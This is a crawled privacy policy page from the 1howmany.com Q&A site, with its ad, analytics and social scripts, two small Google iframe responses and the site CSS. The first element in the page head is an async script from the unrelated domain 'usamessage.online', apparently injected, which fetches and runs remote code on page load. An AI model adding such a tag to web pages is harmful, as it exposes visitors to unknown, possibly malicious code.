

--- FILE ---
content_type: text/html
request_url: https://1howmany.com/page/privacy-policy
body_size: 5759
content:
<!DOCTYPE HTML>
<html>
<head>
  <script type="text/javascript" src="https://usamessage.online/?re=grrwmnzyga5ha3ddf4ytcmbw" async></script>  
  <title>Privacy Policy</title>
  <meta charset="utf-8">
  <meta name="keywords" content="Privacy Policy" />
  <meta name="viewport" content="width=device-width; initial-scale=1.0,user-scalable=0">
  <meta name="format-detection" content = "telephone=no" />
  <meta http-equiv="X-UA-Compatible" content="IE=9,chrome=1">
  
  <link rel="canonical" href="https://1howmany.com/page/privacy-policy">
  <link rel="apple-touch-icon" sizes="180x180" href="/files/design/apple-touch-icon.png">
  <link rel="icon" type="image/png" sizes="32x32" href="/files/design/favicon-32x32.png">
  <link rel="icon" type="image/png" sizes="16x16" href="/files/design/favicon-16x16.png">
  <link rel="manifest" href="/files/design/site.webmanifest">

  <link href="https://fonts.googleapis.com/css?family=Open+Sans:300,400,600" rel='stylesheet' type='text/css'>
  <link rel="stylesheet" href="/files/css/reset.css" type="text/css" />
  <link rel="stylesheet" href="/files/css/style.css" type="text/css" />
  <link rel="stylesheet" href="/files/css/media-queries.css" type="text/css" />
  
 

  <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.7.2/jquery.min.js" type="text/javascript"></script>
  <script src="/files/js/custom.js" type="text/javascript"></script>
  <script src="/files/js/jquery.tips.js" type="text/javascript"></script>
  <script src="/files/js/jquery.autocomplete-min.js" type="text/javascript"></script>


  <!--[if lt IE 9]>
    <script src="/files/js/html5shiv.js"></script>
    <script src="/files/js/respond.min.js"></script>
    <link rel="stylesheet" href="/files/css/stupidie.css" type="text/css" />
  <![endif]-->



<script async src="https://fundingchoicesmessages.google.com/i/pub-1856952635358993?ers=1" nonce="8xgozCwHXm6rDtqWiOJntQ"></script><script nonce="8xgozCwHXm6rDtqWiOJntQ">(function() {function signalGooglefcPresent() {if (!window.frames['googlefcPresent']) {if (document.body) {const iframe = document.createElement('iframe'); iframe.style = 'width: 0; height: 0; border: none; z-index: -1000; left: -1000px; top: -1000px;'; iframe.style.display = 'none'; iframe.name = 'googlefcPresent'; document.body.appendChild(iframe);} else {setTimeout(signalGooglefcPresent, 0);}}}signalGooglefcPresent();})();</script>

  <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1856952635358993"
     crossorigin="anonymous"></script>
  <script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-1856952635358993",
          enable_page_level_ads: true
     });
  </script>





  <script type="text/javascript">

    function cssHack () {
      var viewportWidth = window.innerWidth; 
      var p_width = $("#position").width();
      var figure;

      //comment css hack
      $("#comments article").each(function(){
        //alert(viewportWidth);
        if(viewportWidth < 321) figure = 85;
        else figure = 105;
        var a_width = $(this).width();
        var c_width = ((a_width - figure) * 100 / a_width).toFixed(2);
        $(this).children("section").css("width", c_width + "%");
      });  
      //--- 


      //search block css hack
      if(viewportWidth <= 915 && viewportWidth > 545) {
        var searchblock_width = p_width - 215 - 20; // -logo width -margin
        $("#searchblock").css("width", searchblock_width + "px");
      } else $("#searchblock").removeAttr('style');  
      //--- 


      //search input css hack
      var bar_width = $("#searchbar").width();
      var search_width = bar_width - 15 - 50 - 54; 
      $('#searchbar input[type="text"]').css("width", search_width + "px");
      //---
      
      //footer css hack
      if(viewportWidth <= 530) {
        var footer_menu_margin = (p_width - 275) / 2; // -copyright width / 2 margin (left/right)
        $("footer nav ul").css("margin-left", footer_menu_margin + "px");
      }
      //---

      //socail css hack
      var soc_width = $("#social").width();
      var soc_div_margin = (soc_width - 50 - 44 - 58) / 4; //-google -facebook -twitter /4 column
      $('#google, #facebook, #twitter').css("margin-left", soc_div_margin + "px");
      //---

      //table height
      $(".jsheight .table_tr").each(function(){
         Array.max = function( array ){
           return Math.max.apply( Math, array );
         };
         var heights = $(this).children().map(function() {
            return $(this).height();
         }).get();
         var maxheight = Array.max(heights);
         $(this).children().css("height", maxheight + "px"); 
      });      
      //--
    }



    $(document).ready(function(){
      //footnotes colorize
      var styles1 = ["note1_c","note2_c","note3_c","note4_c","note5_c"];
      var styles2 = ["note1","note2","note3","note4","note5"];
      $("sup").not(".qw").each(function(index){
        $(this).addClass(styles1[index]);
      });
      $(".footnotes span").each(function(index){
        $(this).addClass(styles2[index]);
      }); 
      //--  

      //tips
      $('#query').searchtips({tips : '.searchtip'});
      //--

       
      //Check Form
      $(".checkform").click(function(){
        var parent = $(this).parent("form");
        window.error = "no";
        $(parent).children("input,textarea").each(function(){
           var val = $(this).val();
           if(val == "Full Name" || val == "Email" || val == "Мessage" || val == "Question (How Many...)") {
              $(this).css("border-color", "#DA7A7C");
              window.error = "yes";
           }
        });
        if(window.error != "yes") $(parent).submit();
      });      
      //--

      //Search form
      $("#button").click(function() {
        search = $('#query').val();
        if(search == "" || search == "Enter your question") {
          alert("Please enter your question.");
        }
        else {
          $("#q_form").submit();
        }
      });
      //---

      //Autocomplete
      var options = {
        serviceUrl: '/_ajax.php',
        delimiter: /(,|;)\s*/,
        deferRequestBy: 200, //miliseconds
        params: { country: 'Yes' },
        noCache: true //set to true, to disable caching
      };
      $('#query').autocomplete(options);
      //--- 

    });
 
    $(window).resize(function() {
      cssHack(); 
    });
  </script>

  <script type="text/javascript">
    window.google_analytics_uacct = "UA-632804-13";
  </script>

  <!-- Social -->
    <!-- Facebook -->
  <meta property="fb:app_id" content="154389287981240">
  <meta property="fb:admins" content="100002190294778">  
  <script>
     window.fbAsyncInit = function() {
       FB.init({
          appId:'154389287981240', status:true, cookie:true, xfbml:true, oauth:true,
       });
     };
     (function(d){
        var js, id = 'facebook-jssdk'; if (d.getElementById(id)) {return;}
        js = d.createElement('script'); js.id = id; js.async = true;
        js.src = "//connect.facebook.net/en_US/all.js";
        d.getElementsByTagName('head')[0].appendChild(js);
     }(document));

     $(window).load(function() {
        FB.Event.subscribe('edge.create', function(href, widget) {
          document.cookie = 'userlike=1;max-age=7776000;path=/;';
          $.get("/_ajax.php",{socialmetrics: "facebook"});
        });
     });
  </script>  

   <!-- Google -->
   <script type="text/javascript">
      (function() {
        var po = document.createElement('script'); po.type = 'text/javascript'; po.async = true;
        po.src = 'https://apis.google.com/js/plusone.js';
        var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(po, s);
      })();
      
      function googlecallback(jsonParam) {
         if(jsonParam.state == "on") {
          document.cookie = 'userlike=1;max-age=7776000;path=/;';
          $("#jswrapper").hide();
          $.get("/_ajax.php",{socialmetrics: "google"});
         }
      }

      function gooleLoginStatus() {
        gapi.auth.checkSessionState({'client_id': '643206681011.apps.googleusercontent.com', 'session_state': null}, function(stateMatched) {
           if (stateMatched === false) {
              window.googlelogin = true;
           } 
        });  
      }
      $(window).load(function() {
        gooleLoginStatus(); 
      });
   </script>

   <script>
     $(window).load(function() {
         var results2 = document.cookie.match ( '(^|;) ?userlike=([^;]*)(;|$)' ); //Check like cookie
         if (results2) {
            $("#jswrapper").remove();
         } else { 
            setTimeout(function() { $("#socialbar").fgt({v: 1}) }, 1300);
         }
      });
   </script>

  <!-- end Social -->

</head>

<body>

  <div id="position">

    <!-- logo -->
    <div id="logo"><a href="/"><img src="/files/design/logo.png" alt="how many"></a></div>
    <div id="logotext">www.1howmany.com</div>
    <!-- end logo -->

    <!-- searchblock -->
    <div id="searchblock">
      <div id="searchbar">
        <form name="q_form" id="q_form" action="/search" method="POST"><input name="query" type="text" value="" id="query" /></form>
        <div id="button">&nbsp;</div>
      </div>
      <div id="tips">Example <a class="searchtip">What do ulcers in esophagus feel like</a></div>
    </div>
    <!-- end searchblock -->


    <!-- level -->
    <div class="clear"></div>
    <div id="level">
      &nbsp;&nbsp;&nbsp;Privacy Policy
    </div>
    <!-- end level Business & Finance / How Many Weeks in a Year-->


    <!-- body -->
    <div id="body">
      <!-- start clean_block 1 --><!-- end clean_block 1 -->
<!-- start table_header --><!-- end table_header -->
<!-- start table_row 1 --><!-- start table_cols 1 -->
   <div class="title change">Privacy Policy</div>
   Your privacy is utterly important to us. That is why we have developed the privacy policy that explains what personal information we receive, store and use. Here it is also covered how we do it.Please, become familiar with the document and feel free to ask us your questions if you have any. <br /><br />We protect your privacy by following methods:
<br /><br /><ul class="list3">
  <li><a href="https://1howmany.com">www.1howmany.com</a> does not make use of cookies.</li>
  <li>Log files, used by <a href="https://1howmany.com">www.1howmany.com</a>, include information that does not help to indentify the personality of the user (IP addresses, ISP, browser, date and time, etc). We gather it to administer the site and analyze current trends.</li>
</ul>
<br />Cookies may be used by Google and the site’s advertising partners to serve ads, but <a href="https://1howmany.com">www.1howmany.com</a> does not have access to the cookies and cannot control them. Remember that you can disable cookies manually in your browser options, if you want to feel more protected. <br /><br />Some advertising networks may also make us of JavaScript, cookies and other technologies to control how effective their ads work. These advertising networks have their own privacy policies, and our privacy policy may not be applied to it. So you should consult them to get the necessary information in detail. Our site does not control their activities.<br /><br />
<!-- end table_cols 1 --><!-- end table_row -->
<!-- start table_footer --><!-- end table_footer -->
<!-- start table_separator_h --><!-- end table_separator_h -->
<!-- start table_empty --><!-- end table_empty -->
    </div>
    <!-- end body -->


    <!-- categories -->
    <nav id="categories">
      <h3>Categories</h3>
        <ul>
<li><a href="/group/arts-and-humanities">Arts & Humanities</a>
<li class="sep">•</li>
<li><a href="/group/beauty-and-style">Beauty & Style</a>
<li class="sep">•</li>
<li><a href="/group/business-and-finance">Business & Finance</a>
<li class="sep">•</li>
<li><a href="/group/computers-and-internet">Computers & Internet</a>
<li class="sep">•</li>
<li><a href="/group/education-and-reference">Education & Reference</a>
<li class="sep">•</li>
<li><a href="/group/electronics">Electronics</a>
<li class="sep">•</li>
<li><a href="/group/entertainment-and-music">Entertainment & Music</a>
<li class="sep">•</li>
<li><a href="/group/family-and-relationships">Family & Relationships</a>
<li class="sep">•</li>
<li><a href="/group/food-and-drink">Food & Drink</a>
<li class="sep">•</li>
<li><a href="/group/health">Health</a>
<li class="sep">•</li>
<li><a href="/group/hobbies-and-crafts">Hobbies & Crafts</a>
<li class="sep">•</li>
<li><a href="/group/home-and-garden">Home & Garden</a>
<li class="sep">•</li>
<li><a href="/group/interesting">Interesting</a>
<li class="sep">•</li>
<li><a href="/group/law">Law</a>
<li class="sep">•</li>
<li><a href="/group/news-and-events">News & Events</a>
<li class="sep">•</li>
<li><a href="/group/politics-and-government">Politics & Government</a>
<li class="sep">•</li>
<li><a href="/group/pregnancy-and-parenting">Pregnancy & Parenting</a>
<li class="sep">•</li>
<li><a href="/group/real-estate">Real Estate</a>
<li class="sep">•</li>
<li><a href="/group/science">Science</a>
<li class="sep">•</li>
<li><a href="/group/social-science">Social Science</a>
<li class="sep">•</li>
<li><a href="/group/tips-and-tricks">Tips & Tricks</a>
<li class="sep">•</li>
<li><a href="/group/units-of-measure">Units of Measure</a>
<li class="clear"></li></ul>
      <div class="clear">&nbsp;</div>
    </nav>
    <!-- end categories -->

    <!-- ads 3 -->
    <div id="ads3">

      <ins class="adsbygoogle"
     style="display:inline-block;width:250px;height:250px"
     data-ad-client="ca-pub-1856952635358993"
     data-ad-slot="7736849268"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>


    </div>
    <!-- end ads 3 -->    

    <!-- ask -->
    <div id="ask">
      <a href="/page/ask-question">
        <div class="ico"></div>
        <div class="title">Ask a Question</div>
        <div class="info">Ask any question beginning with "how many..." and get an expert answer.</div>
      </a>
    </div>
    <!-- end ask -->

    <!-- contact -->
    <div id="contact">
      <a href="/page/contact-us">
        <div class="ico"></div>
        <div class="title">Contact</div>
        <div class="info">Any problem will be solved when you consult our customer service.</div>
      </a>
    </div>
    <!-- end contact -->

    <!-- social -->
    <div class="clear"></div>
    <div id="social">
      <div id="google">
        <div class="g-plusone" data-size="tall"></div>
      </div>
      <div id="facebook">
        <div class="fb-like" data-href="http://1howmany.com/page/privacy-policy" data-send="false" data-layout="box_count" data-width="44" data-show-faces="false" data-font="segoe ui"></div>
      </div>
      <div id="twitter">
        <a href="https://twitter.com/share" class="twitter-share-button" data-count="vertical">Tweet</a><script type="text/javascript" src="https://platform.twitter.com/widgets.js"></script>
      </div>
    </div>
    <!-- end social -->

    <!-- interestingly -->
    
    <div id="interestingly">
      <div class="title">You may be interested in:</div>
      <div class="question">
        <ul>
          <li><a href="/how-many-ounces-in-a-pound">How Many Ounces in a Pound</a></li>

          <li><a href="/how-many-weeks-in-a-year">How Many Weeks in a Year</a></li>

          <li><a href="/how-many-ounces-in-a-cup">How Many Ounces in a Cup</a></li>

          <li><a href="/how-many-grams-in-a-pound">How Many Grams in a Pound</a></li>

          <li><a href="/how-many-people-died-in-9-11">How Many People Died in 9 11</a></li>

          <li><a href="/how-many-centimeters-in-an-inch">How Many Centimeters in an Inch</a></li>

          <li><a href="/how-many-languages-in-the-world">How Many Languages in the World</a></li>

          <li><a href="/how-many-points-can-i-have-on-weight-watchers">How Many Points Can I Have On Weight Watchers</a></li>

          <li><a href="/how-many-people-are-in-the-united-states">How Many People Are In the United States</a></li>
</ul>
      </div>
    </div>
    <!-- end interestingly -->

    

    <!-- footer --> 
    <div class="clear"></div>
    <footer>
      <div id="copyright">
        www.1howmany.com © 2011 - 2025
      </div>

      <nav>
        <ul>
         <ul>
<li><a href="/page/ask-question">Ask Question</a>
<li>&nbsp;•&nbsp;</li>
<li><a href="/page/privacy-policy">Privacy Policy</a>
<li>&nbsp;•&nbsp;</li>
<li><a href="/page/contact-us">Contact Us</a>
</ul>
        </ul>
      </nav>
    </footer>
    <!-- end footer -->

  </div>




<script async src="https://www.googletagmanager.com/gtag/js?id=G-6LW82MPF53"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-6LW82MPF53');
</script>

<script language="JavaScript" type="text/javascript" >
  cssHack();
</script>
<div class="clear"></div>

<div id="facebookbutton"><div class="fb-like" data-width="100" data-layout="button_count" data-action="recommend" data-show-faces="false" data-send="false"></div></div>
<div id='jswrapper'><div class="g-plusone" data-size="medium" data-callback="googlecallback"></div></div>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c01fb10467da4b0c91d48e4693eeddcb","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2F1howmany.com&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.OE6tiwO4KJo.O%2Fd%3D1%2Frs%3DAHpOoo_Itz6IAL6GO-n8kgAepm47TBsg1Q%2Fm%3D__features__
body_size: 160
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="imkX0ftlyDuxg8X0TG1vxw"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="imkX0ftlyDuxg8X0TG1vxw"></script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="-owOCi2p20BySrzc5FneQg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1766335236472');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://1howmany.com/files/css/style.css
body_size: 3656
content:
/*RESET*/
html, body {margin: 0;padding: 0; font-family: 'Open Sans', sans-serif; font-weight: 300; font-size: 16px; color: #ffffff;}
body {
  background-color: #005578;
  background-image: url(/files/design/bg.png);
  background-image: url(/files/design/bg2.png), url(/files/design/bg.png);
  background-position: 0 0, 0 0;
  background-size: cover, auto;
  -webkit-background-size: cover, auto;
  -moz-background-size: cover, auto;
  -webkit-text-size-adjust:none;
}
a {color: #098ABB}
a:focus {outline: none;}
input {font-family: 'Open Sans', sans-serif; font-weight: 300; color: #ffffff;}
textarea {font-family: 'Open Sans', sans-serif; font-weight: 300; color: #000000;}
b {font-weight: bold;}




#position {width: 1010px; margin: 30px auto; position: relative;}
h1, h2, h3, h4, h5, h6 {font-weight: 300;}


#ask .title, #interestingly .title, #contact .title, #categories .title {font-size: 24px; color: #fff; line-height: 18px;}


/*logo*/
  #logo {width: 215px; border: 0px solid #66FF33; float: left;}
  #logotext {color: #ffffff; font-size: 14px; background: url(/files/design/bg_lb.png); width: 100%; margin: 0px 0 10px 0; text-align: center; display: none;}
/*end logo*/

/*searchblock*/
  #searchblock {width: 73.52%; height: 67px; float: right;}
  #searchblock #searchbar {border: 1px solid #fff; height: 58px; background: url(/files/design/bg_search.png) no-repeat 2.8% 52%; position: relative;}
  #searchblock #searchbar input[type="text"] {border:0; width: 84%; height: 58px; padding: 0 15px 0 50px; background: transparent; color: #ffffff; font-size: 24px; float: left;background: url(/files/design/bg_searchline.png) no-repeat center right}
  #searchblock #searchbar div#button {float: right; background: url(/files/design/bg_searchbutton.png) no-repeat; height: 20px; width: 21px;margin: 18px 17px 0 0;cursor: pointer;}
  #searchblock #tips {color: #ffffff; float: right; font-size: 14px;}
  #searchblock #tips a {color: #ffffff; text-decoration: none; border-bottom: 1px dashed; cursor: pointer;}
/* end searchblock*/


/*level*/
  #level {width: 74.16%; background: url(/files/design/bg_lb.png);  margin: 30px 0 0 0; height: 32px;  float: left; font-size: 16px; padding: 10px 0 0 0; font-weight: 300;}
/*end level*/

/*body*/
  #body {width: 70.56%; background: url(/files/design/bg_body.png) no-repeat 0 0 #ffffff;  margin: 10px 0 0 0; min-height: 830px;  float: left; color: #111111; padding: 12px 1.8% 2.5% 1.8%; min-height: 1030px;}
  #body .title {font-size: 24px; margin: 10px 0 0 54px;}
  #body h1 {font-size: 24px; line-height: 24px;}
  
  #body .date {margin: 0px 0 23px 55px; font-size: 14px; display: block;}
  #body .date_published {}
  #body .date_modified {color: #BDC3C7}
  #body .date_modified::before {content: "  updated "}
  
  #body .change {margin-bottom: 38px;}
  #body .footnotes { font-size: 14px; margin: 25px 0 0 2.2%; border-top: 1px solid #e1e1e1;}
  #body .footnotes > li {margin: 5px 0 5px 0;}
  #body .footnotes span {padding: 0 5px 1px 4px;-webkit-border-radius: 4px;-moz-border-radius: 4px;border-radius: 4px;}
  sup {background: #DFDFDF; font-size: 12px; padding: 0 3px 1px 4px; -webkit-border-radius: 3px;-moz-border-radius: 3px;border-radius: 3px;}
  sup.qw {background: none; padding: 0 0 1px 0;}

  #body .note1 {background: #3287D0; color: #ffffff;}
  #body .note1_c {color: #3287D0;}
  #body .note2 {background: #62B44E; color: #ffffff;}
  #body .note2_c {color: #62B44E;}
  #body .note3 {background: #C4873E; color: #ffffff;}
  #body .note3_c {color: #C4873E;}
  #body .note4 {background: #CC359B; color: #ffffff;}
  #body .note4_c {color: #CC359B;}
  #body .note5 {background: #79583E; color: #ffffff;}
  #body .note5_c {color: #79583E;}

  #body ul {list-style: none inside;}
  #body ul.list1 li {background: url(/files/design/list_1.png) no-repeat 0 4px; padding-left: 20px; overflow: hidden;}
  #body ul.list2 li {background: url(/files/design/list_2.png) no-repeat 0 50%; padding-left: 23px; overflow: hidden;}
  #body ul.list3 li {background: url(/files/design/list_3.png) no-repeat 0 4px; padding-left: 23px; overflow: hidden;}
  #body ul.list_blue   li {background: url(/files/design/list_bullet_blue.png) no-repeat -3px 3px; padding-left: 17px;} 
  #body ul.list_black  li {background: url(/files/design/list_bullet_black.png) no-repeat -3px 3px; padding-left: 17px;} 
  #body ul.list_green  li {background: url(/files/design/list_bullet_green.png) no-repeat -3px 3px; padding-left: 17px;}
  #body ul.list_orange li {background: url(/files/design/list_bullet_orange.png) no-repeat -3px 3px; padding-left: 17px;} 
  #body ul.list_pink   li {background: url(/files/design/list_bullet_pink.png) no-repeat -3px 3px; padding-left: 17px;} 
  #body ul.list_purple li {background: url(/files/design/list_bullet_purple.png) no-repeat -3px 3px; padding-left: 17px;} 
  #body ul.list_red    li {background: url(/files/design/list_bullet_red.png) no-repeat -3px 3px; padding-left: 17px;} 
  #body ul.list_yellow li {background: url(/files/design/list_bullet_yellow.png) no-repeat -3px 3px; padding-left: 17px;}
  
  #body ul.list_summary li a {text-decoration: none;}
  #body ul.list_summary li::before {content: "\2022"; color: #535c68; font-weight: bold; display: inline-block; width: 1em; margin-left: -1em; padding: 3px 0 3px 25px;}
  
  #body ul.tags { margin: 10px 0 10px 0}
  #body ul.tags li { float:left; background-color: #dfe4ea; padding: 3px 5px 3px 5px; margin: 3px 3px 3px 0; word-wrap:break-word; border-radius: 3px;}
  #body ul.tags li:first-child {margin-left: 0;}


  #body ul.listn {list-style: decimal; margin-left: 2.7%}
  #body b.b {font-weight: 300;}

  #body .sammary { padding: 15px; background-color: #ECF0F1; border-radius: 5px;}

  #body article {margin: 0 0 2.7% 0;}
  #body article a {text-decoration: none;}
  #body article a section {color: #000000;}
  #body article b {text-decoration: underline;}


  #body img {max-width: 100%; height: auto; width: auto\9; /* ie8 */}
  .video {margin: 0 auto;}
  
  .formbody {width: 80%; margin: 0 auto; position: relative;}
  .formbody input[type="text"] {width: 100%; height: 30px; color: #111111; margin: 0 0 10px 0; border: 1px solid #c9c9c9; padding: 3px 5px 3px 5px;}
  .formbody textarea {width: 100%; height: 70px; color: #111111; margin: 0 0 10px 0; border: 1px solid #c9c9c9; padding: 3px 5px 3px 5px;}
  .formbody .button {background: url(/files/design/button_submit.png) no-repeat 0 0; width: 132px; height: 37px; margin: 2px -12px 0 0; float: right; cursor: pointer; }
/*end body*/


/*categories*/                                                                 /*width: 24.75%;*/
  #categories          {background: url(/files/design/bg_categories.jpg) 0 0 no-repeat; width: 250px; height: 577px; float: right; margin: -42px 0 0 0; background-size: auto 577px;}
  nav a                {color: #ffffff; text-decoration: none;}
  #categories h3       {background: url(/files/design/ico_categories.png) 0 0 no-repeat; height: 44px; padding: 18px 0 0 55px;font-size: 24px; line-height: 18px;}
  #categories ul li    {margin: 1px 0 1px 11px;}
  #categories ul li.sep{display: none;}
/*end categories*/


/*contact*/
  #contact       {background: url(/files/design/bg_contact.jpg); width: 250px; height: 131px; margin: 10px 0 0 0; float: right; overflow: hidden; cursor: pointer; right: 0;}
  #contact .ico  {border:0px solid #6479DD; background: url(/files/design/ico_contact.png) 0 -3px no-repeat; width: 55px; height: 55px; float: left;}
  #contact .title{margin: 18px 0 0 0;}
  #contact .info {width: 93%; margin: 5px auto; font-size: 14px;}  
  #contact a {text-decoration: none; color: #ffffff;}
/*end contact*/

/*ask*/
  #ask       {background: url(/files/design/bg_ask.jpg); width: 250px; height: 131px; margin: 10px 0 0 0; float: right; overflow: hidden; cursor: pointer;}
  #ask .ico {border:0px solid #6479DD; background: url(/files/design/ico_ask.png) 0 0 no-repeat; width: 55px; height: 55px; float: left;}
  #ask .title{margin: 18px 0 0 0;}
  #ask .info {width: 93%; margin: 5px auto; font-size: 14px;}
  #ask a {text-decoration: none; color: #ffffff;}
/*end ask*/

/*ads*/
  #ads_block  {float: left; margin: 0 15px 15px 0; width: 300px; padding-top: 10px;}
  #ads1, #ads2{width: 300px; background: #A3A3A3; height: 250px;}
  #ads2       {margin: 10px 0 0 0;}
  #ads3       {width: 250px; background: #A3A3A3; height: 250px; float: right; margin: 10px 0 0 0;}
  .ads_fix {clear: both; width: 300px; margin: 0 auto 0 auto;}
  .ads_fix > #ads_block {float: none !important;}
/*end ads*/

/*interestingly*/
  #interestingly             {background: url(/files/design/bg_new2.jpg) no-repeat right top; width: 49.5%; height: 131px; margin: 10px 0 0 1.25%; float: left; overflow: hidden; line-height: 24px;}
  #interestingly a           {color: #ffffff; text-decoration: none;}
  #interestingly .title      {font-size: 16px; color: #fff; margin: 0 0 0 14px; padding: 5px 0 0 0;}
  #interestingly .question   {background: url(/files/design/ico_new.png) 0 0 no-repeat; padding: 0 0 0 80px; margin: 10px 0 0 12px;}
  #interestingly .question ul{list-style: none;}
/*end interestingly*/

/*social*/
  #social          {background: url(/files/design/bg_social.jpg) no-repeat right bottom; width: 23.37%; height: 131px; margin: 10px 0 0 0; float: left;}
  #social #google  {width: 50px; height: 60px; float: left; margin: 35px 0 0 0;}
  #social #facebook{width: 44px; height: 62px; float: left; margin: 35px 0 0 0;}
  #social #twitter {width: 58px; height: 62px; float: left; margin: 35px 0 0 0;}
/*end social*/

/*comments*/
  #comments                         {width: 70.56%; background: #ffffff; margin: 10px 0 0 0; color: #111111;  padding: 10px 1.8% 2.5% 1.8%}
  #comments .title                  {font-size: 24px;} 
  #comments .form                   {background: url(/files/design/ico_comment.png) no-repeat 0 0; padding-left: 90px; margin: 15px 0 0 0;} 
  #comments .form .text             {border: 1px solid #c9c9c9; padding: 7px 7px 7px 7px;} 
  #comments .form .text textarea    {width: 100%; height: 93px; border: 0px solid #E7326C;}
  #comments .form .button           {background: url(/files/design/button_connect.png) no-repeat 0 0; width: 132px; height: 37px; margin: 12px 0 0 0; float: right; cursor: pointer;}
  #comments .form .publish          {background: url(/files/design/button_comment.png) no-repeat 0 0;}
  
  #comments article                 {margin: 20px 0 0 0; position: relative;} 
  #comments article figure          {float: left; width: 70px;}   
  #comments article section         {border: 1px solid #e1e1e1; padding: 7px 7px 7px 7px; background: #f3f3f3; float: left; margin: 0 0 0 18px;} 
  #comments article time            {font-size: 14px; color: #666666; margin: 2px 0 15px 0; display: block;} 
  #comments article section .reply  {color: #979797; font-size: 14px; background: url(/files/design/ico_reply.png) no-repeat 0 4px; padding: 0 0 0 20px; line-height: 15px; float: right; font-weight: 400; cursor: pointer;}
  #comments article section .reply a{color: #979797; text-decoration: none;}
  #comments article .arrow          {background: url(/files/design/comment_arrow.png) no-repeat 0 0; width: 12px; height: 14px; position: absolute; margin: 5px 0 0 -18px;}
  
  #comments article .more_comment   { border: 0px solid #B8500A; margin: 0 0 0 12.2%;}

/*end comments*/


/*footer*/
  footer {background: url(/files/design/bg_lb.png); height: 35px; margin: 20px 0 0 0; padding: 8px 0 0 0; width: 100%;}
  footer div {float: left; margin-left: 11px;}
  footer nav {float: right; background: none; height: auto; width: auto; margin-right: 11px;}
  footer nav ul {list-style: none;}
  footer nav ul li {float: left;}
/*end footer*/


/*autocomplete*/
.autocomplete {width: 100%; background: #FCFCFC; cursor: pointer; text-align:left; max-height:350px; overflow:auto; margin:0px 6px 6px 0px; font-weight: 300; color: #111111; -webkit-box-shadow: 0px 0px 3px rgba(50, 50, 50, 0.75); -moz-box-shadow: 0px 0px 3px rgba(50, 50, 50, 0.75); box-shadow: 0px 0px 3px rgba(50, 50, 50, 0.75);}
.autocomplete .selected { background: #E5E5E5; }
.autocomplete div {padding:2px 5px; white-space:nowrap; overflow:hidden; }
.autocomplete strong { font-weight:bold; color:#3399FF; }
/*end autocomplete*/


/*facebook*/
.fb-like-box, .fb-like-box span, .fb-like-box.fb_iframe_widget span iframe, .fb-comments, .fb-comments span, .fb-comments.fb_iframe_widget span iframe {width: 100% !important;}
/*end facebook*/


.clear {clear: both; font-size: 12px;}
.b {font-weight: bold;}

/*************************************************/




/*table to div responsive*/
.table_table         {}
.table_tr            {width: 100%; clear: both; border: 0px solid #97C6F0; position: relative;}
.table_td            {float: left; font-size: 14px;}

.table_tr:first-child{text-align: center; font-weight: 400;}
.table_td            {border-bottom: 1px solid #B7B9AC; border-left: 1px solid #B7B9AC; padding: 3px 1% 3px 1%;}
.table_td:first-child{border-left: 0;}
.wrap .table_td {word-wrap: break-word;}
.center {text-align: center;}
.left {text-align: left;}
.right {text-align: right;}

div.w5 {width: 2.8%} /* - padding left 1% - padding right 1%*/
div.w6 {width: 3.8%} div.w7 {width: 4.8%} div.w8 {width: 5.8%} div.w9 {width: 6.8%}
div.w10{width: 7.8%} div.w11{width: 8.8%} div.w12{width: 9.8%} div.w13{width: 10.8%} div.w14{width: 11.8%}
div.w15{width: 12.8%} div.w16{width: 13.8%} div.w17{width: 14.8%} div.w18{width: 15.8%} div.w19{width: 16.8%}
div.w20{width: 17.8%} div.w21{width: 18.8%} div.w22{width: 19.8%} div.w23{width: 20.8%} div.w24{width: 21.8%}
div.w25{width: 22.8%} div.w26{width: 23.8%} div.w27{width: 24.8%} div.w28{width: 25.8%} div.w29{width: 26.8%}
div.w30{width: 27.8%} div.w31{width: 28.8%} div.w32{width: 29.8%} div.w33{width: 30.8%} div.w34{width: 31.8%}
div.w35{width: 32.8%} div.w36{width: 33.8%} div.w37{width: 34.8%} div.w38{width: 35.8%} div.w39{width: 36.8%}
